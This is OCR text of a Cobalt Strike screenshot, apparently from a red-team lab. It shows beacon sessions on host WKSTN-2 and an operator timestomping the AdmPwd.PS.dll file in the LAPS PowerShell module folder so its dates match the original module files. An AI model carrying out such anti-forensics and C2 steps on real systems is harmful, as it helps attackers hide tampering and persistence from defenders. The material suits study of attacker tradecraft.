 Cobalt Strike View Attacks Reporting Help
nlamb *
WKSTN-2 @ 3744
SYSTEM *
WKSTN-2 @ 4752
nlamb
WKSTN-2 @ 4628
bfarmer
SYSTEM *
Event Log X Listeners X Beacon 10.10.17.132@3728 X Beacon 10.10.17.132@4628 X Beacon 10.10.17.132@3744 X Beacon 10.10.17.132@4752 X
[+] established link to parent beacon: 10.10.17.132
beacon> cd C:\Windows\System32\WindowsPowerShell\v1.0\Modules\AdmPwd.PS\
[*] cd C:\Windows\System32\WindowsPowerShell\v1.0\Modules\AdmPwd.PS\
[+] host called home, sent: 69 bytes
beacon> timestomp AdmPwd.PS.dll AdmPwd.PS.psd1
[*] Tasked beacon to timestomp AdmPwd.PS.dll to AdmPwd.PS.psd1
[+] host called home, sent: 1110 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Windows\System32\WindowsPowerShell\v1.0\Modules\AdmPwd.PS\
Size Type Last Modified Name
---- ---- ------------- ----
dir 05/05/2021 16:14:39 en-US
16kb fil 08/23/2016 14:40:58 AdmPwd.PS.dll
5kb fil 08/23/2016 14:40:58 AdmPwd.PS.format.ps1xml
4kb fil 08/23/2016 14:40:58 AdmPwd.PS.psd1
33kb fil 09/22/2016 08:02:08 AdmPwd.Utils.dll